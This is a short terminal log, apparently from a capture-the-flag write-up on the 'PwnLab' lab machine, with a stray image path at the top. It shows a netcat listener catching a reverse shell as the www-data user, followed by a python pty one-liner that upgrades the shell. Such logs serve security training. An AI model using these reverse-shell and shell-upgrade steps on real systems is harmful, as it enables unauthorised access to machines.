 root@kali:~# nc  -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.32.145.
Ncat: Connection from 192.168.32.145:33566.
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
 06:36:52 up  3:10,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@pwnlab:/$